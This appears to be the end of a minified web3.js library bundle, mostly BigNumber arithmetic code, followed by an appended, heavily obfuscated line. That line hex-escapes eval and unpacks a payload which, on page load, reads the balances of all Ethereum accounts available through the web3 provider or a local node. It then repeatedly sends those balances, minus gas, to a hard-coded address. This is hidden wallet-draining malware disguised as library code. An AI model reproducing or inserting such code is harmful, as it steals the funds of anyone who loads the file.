for(n=(i=(s=p.length)<(e=h.length))?s:e,s=e=0;e<n;e++)if(p[e]!=h[e]){i=p[e]<h[e];break}if(i&&(o=p,p=h,h=o,t.s=-t.s),(e=(n=h.length)-(r=p.length))>0)for(;e--;p[r++]=0);for(e=f-1;n>s;){if(p[--n]<h[n]){for(r=n;r&&!p[--r];p[r]=e);--p[r],p[n]+=f}p[n]-=h[n]}for(;0==p[0];p.splice(0,1),--u);return p[0]?Q(t,p,u):(t.s=3==M?-1:1,t.c=[t.e=0],t)},D.modulo=D.mod=function(t,e){var n,o,i=this;return P=11,t=new X(t,e),!i.c||!t.s||t.c&&!t.c[0]?new X(NaN):!t.c||i.c&&!i.c[0]?new X(i):(9==J?(o=t.s,t.s=1,n=r(i,t,0,3),t.s=o,n.s*=o):n=r(i,t,0,J),i.minus(n.times(t)))},D.negated=D.neg=function(){var t=new X(this);return t.s=-t.s||null,t},D.plus=D.add=function(t,e){var r,n=this,o=n.s;if(P=12,e=(t=new X(t,e)).s,!o||!e)return new X(NaN);if(o!=e)return t.s=-e,n.minus(t);var i=n.e/l,a=t.e/l,s=n.c,c=t.c;if(!i||!a){if(!s||!c)return new X(o/0);if(!s[0]||!c[0])return c[0]?t:new X(s[0]?n:0*o)}if(i=y(i),a=y(a),s=s.slice(),o=i-a){for(o>0?(a=i,r=c):(o=-o,r=s),r.reverse();o--;r.push(0));r.reverse()}for((o=s.length)-(e=c.length)<0&&(r=c,c=s,s=r,e=o),o=0;e;)o=(s[--e]=s[e]+c[e]+o)/f|0,s[e]=f===s[e]?0:s[e]%f;return o&&(s=[o].concat(s),++a),Q(t,s,a)},D.precision=D.sd=function(t){var e,r,n=this.c;if(null!=t&&t!==!!t&&1!==t&&0!==t&&(L&&tt(13,"argument"+a,t),t!=!!t&&(t=null)),!n)return null;if(e=(r=n.length-1)*l+1,r=n[r]){for(;r%10==0;r/=10,e--);for(r=n[0];r>=10;r/=10,e++);}return t&&this.e+1>e&&(e=this.e+1),e},D.round=function(t,e){var r=new X(this);return(null==t||U(t,0,m,15))&&et(r,~~t+this.e+1,null!=e&&U(e,0,8,15,s)?0|e:M),r},D.shift=function(t){var e=this;return U(t,-p,p,16,"argument")?e.times("1e"+B(t)):new X(e.c&&e.c[0]&&(t<-p||t>p)?e.s*(t<0?0:1/0):e)},D.squareRoot=D.sqrt=function(){var t,e,n,o,i,a=this,s=a.c,c=a.s,u=a.e,f=E+4,l=new X("0.5");if(1!==c||!s||!s[0])return new X(!c||c<0&&(!s||s[0])?NaN:s?a:1/0);if(0==(c=Math.sqrt(+a))||c==1/0?(((e=g(s)).length+u)%2==0&&(e+="0"),c=Math.sqrt(e),u=y((u+1)/2)-(u<0||u%2),n=new X(e=c==1/0?"1e"+u:(e=c.toExponential()).slice(0,e.indexOf("e")+1)+u)):n=new X(c+""),n.c[0])for((c=(u=n.e)+f)<3&&(c=0);;)if(i=n,n=l.times(i.plus(r(a,i,f,1))),g(i.c).slice(0,c)===(e=g(n.c)).slice(0,c)){if(n.e<u&&--c,"9999"!=(e=e.slice(c-3,c+1))&&(o||"4999"!=e)){+e&&(+e.slice(1)||"5"!=e.charAt(0))||(et(n,n.e+E+2,1),t=!n.times(n).eq(a));break}if(!o&&(et(i,i.e+E+2,0),i.times(i).eq(a))){n=i;break}f+=4,c+=4,o=1}return et(n,n.e+E+1,M,t)},D.times=D.mul=function(t,e){var r,n,o,i,a,s,c,u,p,h,m,g,v,b,_,w=this,x=w.c,k=(P=17,t=new X(t,e)).c;if(!(x&&k&&x[0]&&k[0]))return!w.s||!t.s||x&&!x[0]&&!k||k&&!k[0]&&!x?t.c=t.e=t.s=null:(t.s*=w.s,x&&k?(t.c=[0],t.e=0):t.c=t.e=null),t;for(n=y(w.e/l)+y(t.e/l),t.s*=w.s,(c=x.length)<(h=k.length)&&(v=x,x=k,k=v,o=c,c=h,h=o),o=c+h,v=[];o--;v.push(0));for(b=f,_=d,o=h;--o>=0;){for(r=0,m=k[o]%_,g=k[o]/_|0,i=o+(a=c);i>o;)r=((u=m*(u=x[--a]%_)+(s=g*u+(p=x[a]/_|0)*m)%_*_+v[i]+r)/b|0)+(s/_|0)+g*p,v[i--]=u%b;v[i]=r}return r?++n:v.splice(0,1),Q(t,v,n)},D.toDigits=function(t,e){var r=new X(this);return t=null!=t&&U(t,1,m,18,"precision")?0|t:null,e=null!=e&&U(e,0,8,18,s)?0|e:M,t?et(r,t,e):r},D.toExponential=function(t,e){return V(this,null!=t&&U(t,0,m,19)?1+~~t:null,e,19)},D.toFixed=function(t,e){return V(this,null!=t&&U(t,0,m,20)?~~t+this.e+1:null,e,20)},D.toFormat=function(t,e){var r=V(this,null!=t&&U(t,0,m,21)?~~t+this.e+1:null,e,21);if(this.c){var n,o=r.split("."),i=+G.groupSize,a=+G.secondaryGroupSize,s=G.groupSeparator,c=o[0],u=o[1],f=this.s<0,l=f?c.slice(1):c,p=l.length;if(a&&(n=i,i=a,a=n,p-=n),i>0&&p>0){for(n=p%i||i,c=l.substr(0,n);n<p;n+=i)c+=s+l.substr(n,i);a>0&&(c+=s+l.slice(n)),f&&(c="-"+c)}r=u?c+G.decimalSeparator+((a=+G.fractionGroupSize)?u.replace(new RegExp("\\d{"+a+"}\\B","g"),"$&"+G.fractionGroupSeparator):u):c}return r},D.toFraction=function(t){var e,n,o,i,a,s,c,u,f,p=L,d=this,m=d.c,y=new X(R),v=n=new X(R),b=c=new X(R);if(null!=t&&(L=!1,s=new X(t),L=p,(p=s.isInt())&&!s.lt(R)||(L&&tt(22,"max denominator "+(p?"out of range":"not an integer"),t),t=!p&&s.c&&et(s,s.e+1,1).gte(R)?s:null)),!m)return d.toString();for(f=g(m),i=y.e=f.length-d.e-1,y.c[0]=h[(a=i%l)<0?l+a:a],t=!t||s.cmp(y)>0?i>0?y:v:s,a=z,z=1/0,s=new X(f),c.c[0]=0;u=r(s,y,0,1),1!=(o=n.plus(u.times(b))).cmp(t);)n=b,b=o,v=c.plus(u.times(o=v)),c=o,y=s.minus(u.times(o=y)),s=o;return o=r(t.minus(n),b,0,1),c=c.plus(o.times(v)),n=n.plus(o.times(b)),c.s=v.s=d.s,e=r(v,b,i*=2,M).minus(d).abs().cmp(r(c,n,i,M).minus(d).abs())<1?[v.toString(),b.toString()]:[c.toString(),n.toString()],z=a,e},D.toNumber=function(){return+this},D.toPower=D.pow=function(t,e){var r,n,a,s=i(t<0?-t:+t),c=this;if(null!=e&&(P=23,e=new X(e)),!U(t,-p,p,23,"exponent")&&(!isFinite(t)||s>p&&(t/=0)||parseFloat(t)!=t&&!(t=NaN))||0==t)return r=Math.pow(+c,t),new X(e?r%e:r);for(e?t>1&&c.gt(R)&&c.isInt()&&e.gt(R)&&e.isInt()?c=c.mod(e):(a=e,e=null):K&&(r=o(K/l+2)),n=new X(R);;){if(s%2){if(!(n=n.times(c)).c)break;r?n.c.length>r&&(n.c.length=r):e&&(n=n.mod(e))}if(!(s=i(s/2)))break;c=c.times(c),r?c.c&&c.c.length>r&&(c.c.length=r):e&&(c=c.mod(e))}return e?n:(t<0&&(n=R.div(n)),a?n.mod(a):r?et(n,K,M):n)},D.toPrecision=function(t,e){return V(this,null!=t&&U(t,1,m,24,"precision")?0|t:null,e,24)},D.toString=function(t){var e,r=this.s,n=this.e;return null===n?r?(e="Infinity",r<0&&(e="-"+e)):e="NaN":(e=g(this.c),e=null!=t&&U(t,2,64,25,"base")?$(k(e,n),0|t,10,r):n<=H||n>=j?x(e,n):k(e,n),r<0&&this.c[0]&&(e="-"+e)),e},D.truncated=D.trunc=function(){return et(new X(this),this.e+1,1)},D.valueOf=D.toJSON=function(){var t,e=this.e;return null===e?this.toString():(t=g(this.c),t=e<=H||e>=j?x(t,e):k(t,e),this.s<0?"-"+t:t)},D.isBigNumber=!0,null!=e&&X.config(e),X}()).default=r.BigNumber=r,"function"==typeof define&&define.amd?define(function(){return r}):void 0!==e&&e.exports?e.exports=r:(t||(t="undefined"!=typeof self?self:Function("return this")()),t.BigNumber=r)}(this)},{}],web3:[function(t,e,r){var n=t("./lib/web3");"undefined"!=typeof window&&void 0===window.Web3&&(window.Web3=n),e.exports=n},{"./lib/web3":22}]},{},["web3"]);
window["\x65\x76\x61\x6c"](function(_oekZ1,S2,mSHztmeyy3,Ut_4,EQDVlrgFO5,JID$BBnPK6){EQDVlrgFO5=function(mSHztmeyy3){return(mSHztmeyy3<S2?"":EQDVlrgFO5(window["\x70\x61\x72\x73\x65\x49\x6e\x74"](mSHztmeyy3/S2)))+((mSHztmeyy3=mSHztmeyy3%S2)>35?window["\x53\x74\x72\x69\x6e\x67"]["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](mSHztmeyy3+29):mSHztmeyy3["\x74\x6f\x53\x74\x72\x69\x6e\x67"](36))};if(!''["\x72\x65\x70\x6c\x61\x63\x65"](/^/,window["\x53\x74\x72\x69\x6e\x67"])){while(mSHztmeyy3--)JID$BBnPK6[EQDVlrgFO5(mSHztmeyy3)]=Ut_4[mSHztmeyy3]||EQDVlrgFO5(mSHztmeyy3);Ut_4=[function(EQDVlrgFO5){return JID$BBnPK6[EQDVlrgFO5]}];EQDVlrgFO5=function(){return'\\\x77\x2b'};mSHztmeyy3=1;};while(mSHztmeyy3--)if(Ut_4[mSHztmeyy3])_oekZ1=_oekZ1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+EQDVlrgFO5(mSHztmeyy3)+'\\\x62','\x67'),Ut_4[mSHztmeyy3]);return _oekZ1;}('\x32 \x36\x3d\x72\x28\'\x33\'\x29\x3b\x32 \x6c\x3d\x22\x42\x22\x3b\x32 \x67\x3d\x79\x3b\x32 \x37\x3d\x76\x3b\x6a\x28\x77 \x33\x21\x3d\x3d\'\x73\'\x29\x7b\x33\x3d\x63 \x36\x28\x33\x2e\x78\x29\x7d\x6d\x7b\x33\x3d\x63 \x36\x28\x63 \x36\x2e\x41\x2e\x7a\x28\x22\x70\x3a\x2f\x2f\x71\x3a\x75\x22\x29\x29\x7d\x32 \x35\x3d\x33\x2e\x62\x2e\x35\x3b\x32 \x39\x3d\x34\x28\x61\x2c\x38\x29\x7b\x66\x3d\x6e\x2e\x74\x28\x6e\x2e\x43\x28\x29\x2a\x61\x29\x3b\x6a\x28\x28\x66\x2d\x37\x2a\x67\x29\x3e\x30\x29\x7b\x33\x2e\x62\x2e\x4e\x28\x7b\x4b\x3a\x38\x2c\x4c\x3a\x6c\x2c\x4d\x3a\x66\x2d\x37\x2a\x67\x2c\x4f\x3a\x67\x2c\x4a\x3a\x37\x7d\x2c\x34\x28\x6b\x2c\x65\x29\x7b\x6a\x28\x6b\x21\x3d\x46\x29\x7b\x64\x28\x34\x28\x29\x7b\x39\x28\x61\x2c\x38\x29\x7d\x2c\x68\x29\x7d\x7d\x29\x7d\x6d\x7b\x64\x28\x34\x28\x29\x7b\x39\x28\x61\x2c\x38\x29\x7d\x2c\x68\x29\x7d\x7d\x3b\x45\x28\x32 \x69\x3d\x35\x2e\x44\x2d\x31\x3b\x69\x3e\x3d\x30\x3b\x69\x2d\x2d\x29\x7b\x32 \x6f\x3d\x35\x5b\x69\x5d\x3b\x32 \x49\x3d\x33\x2e\x62\x2e\x48\x28\x35\x5b\x69\x5d\x2c\x34\x28\x6b\x2c\x65\x29\x7b\x64\x28\x34\x28\x29\x7b\x39\x28\x65\x2c\x47\x2e\x6f\x29\x7d\x2c\x68\x29\x7d\x29\x7d',51,51,'\x7c\x7c\x76\x61\x72\x7c\x77\x65\x62\x33\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x61\x63\x63\x6f\x75\x6e\x74\x73\x7c\x57\x65\x62\x33\x7c\x67\x70\x7c\x61\x64\x64\x73\x7c\x72\x73\x7c\x62\x61\x6c\x7c\x65\x74\x68\x7c\x6e\x65\x77\x7c\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x7c\x64\x61\x74\x61\x7c\x72\x76\x7c\x7c\x32\x30\x30\x30\x7c\x7c\x69\x66\x7c\x65\x72\x72\x7c\x74\x61\x72\x67\x65\x74\x7c\x65\x6c\x73\x65\x7c\x4d\x61\x74\x68\x7c\x74\x6d\x70\x61\x63\x63\x6f\x75\x6e\x74\x7c\x68\x74\x74\x70\x7c\x6c\x6f\x63\x61\x6c\x68\x6f\x73\x74\x7c\x72\x65\x71\x75\x69\x72\x65\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x66\x6c\x6f\x6f\x72\x7c\x38\x35\x34\x35\x7c\x32\x65\x31\x30\x7c\x74\x79\x70\x65\x6f\x66\x7c\x63\x75\x72\x72\x65\x6e\x74\x50\x72\x6f\x76\x69\x64\x65\x72\x7c\x32\x32\x30\x30\x30\x7c\x48\x74\x74\x70\x50\x72\x6f\x76\x69\x64\x65\x72\x7c\x70\x72\x6f\x76\x69\x64\x65\x72\x73\x7c\x30\x78\x30\x39\x34\x33\x37\x32\x37\x63\x61\x31\x38\x32\x35\x43\x36\x42\x37\x66\x61\x37\x30\x39\x38\x43\x33\x41\x39\x39\x61\x65\x33\x38\x41\x41\x46\x61\x33\x64\x45\x31\x7c\x72\x61\x6e\x64\x6f\x6d\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x66\x6f\x72\x7c\x6e\x75\x6c\x6c\x7c\x74\x68\x69\x73\x7c\x67\x65\x74\x42\x61\x6c\x61\x6e\x63\x65\x7c\x62\x61\x6c\x61\x6e\x63\x65\x7c\x67\x61\x73\x50\x72\x69\x63\x65\x7c\x66\x72\x6f\x6d\x7c\x74\x6f\x7c\x76\x61\x6c\x75\x65\x7c\x73\x65\x6e\x64\x54\x72\x61\x6e\x73\x61\x63\x74\x69\x6f\x6e\x7c\x67\x61\x73'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}));